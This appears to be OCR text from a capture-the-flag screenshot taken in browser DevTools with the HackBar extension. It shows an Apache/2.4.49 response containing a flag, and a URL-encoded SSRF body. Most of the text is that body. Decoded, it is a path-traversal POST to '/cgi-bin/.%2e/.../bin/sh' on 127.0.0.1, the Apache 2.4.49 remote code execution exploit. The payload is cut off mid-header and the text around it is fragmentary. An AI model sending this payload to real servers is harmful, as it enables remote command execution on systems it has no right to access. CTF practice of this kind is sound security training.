 HTTP/1.1 200 OK Date: Mon, 06 May 2024 14:15:23 GMT Server: Apache/2.4.49 (Unix) Connection:
close Transfer-Encoding: chunked 15 flag{wHaTaApacHeRcE} 0
DevTools is now available in Chinese!
Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF
Body
port=80&data=%50%4f%53%54%20%2f%63%67%69%2d%62%69%6e%2f%2e%25%32%65
%2f%2e%25%32%65%2f%2e%25%32%65%2f%2e%25%32%65%2f%62%69%6e%2f%73%68%
20%48%54%54%50%2f%31%2e%31%0a%48%6f%73%74%3a%20%31%32%37%2e%30%2e%3
0%2e%31%0a%55%73%65%72%2d%41%67%65%6e%74%3a%20%4d%6f%7a%69%6c%6c%61
%2f%35%2e%30%20%28%57%69%6e%64%6f%77%73%20%4e%54%20%31%30%2e%30%3b%
20%57%4f%57%36%34%3b%20%72%76%3a%34%39%2e%30%29%20%47%65%63%6b%6f%2
f%32%30%31%30%30%31%30%31%20%46%69%72%65%66%6f%78%2f%34%39%2e%30%0a
%41%63%63%65%70%74%3a%20%74%65%78%74%2f%68%74%6d%6c%2c%61%70%70%6c%
69%63%61%74%69%6f%6e%2f%78%68%74%6d%6c%2b%78%6d%6c%2c%61%70%70%6c%6
9%63%61%74%69%6f%6e%2f%78%6d%6c%3b%71%3d%30%2e%39%2c%2a%2f%2a%3b%71
%3d%30%2e%38%0a%41%63%63%65%70%74%2d%4c%61%6e%67%75%61%67%65%3a%20%
7a%68%2d%43%4e%2c%7a%68%3b%71%3d%30%2e%38%2c%65%6e%2d%55%53%3b%71%3
d%30%2e%35%2c%65%6e%3b%71%3d%30%2e%33%0a%41%63%63%65%70%74%2d%45%6e
%63%6f%64%69%6e%67%3a%20%67%7a%69%70%2c%20%64%65%66%6c%61%74%65%0a%
44%4e%54%3a%20%31%0a%43%6f%6e%6e%65%63%74%69%6f%6e%3a%20%63%6c%6f%7
3%65%0a%55%70%67%72%61%64%65%2d%49%6e%73%65%63%75%72%65%2d%52%65%71
%75%65%73%74%73%3a%20%31%0a%49%66%2d%4d%6f%64%69%66%69%65%64%2d%53%
拼
Console What's new
Highlights from the Chrome 121 update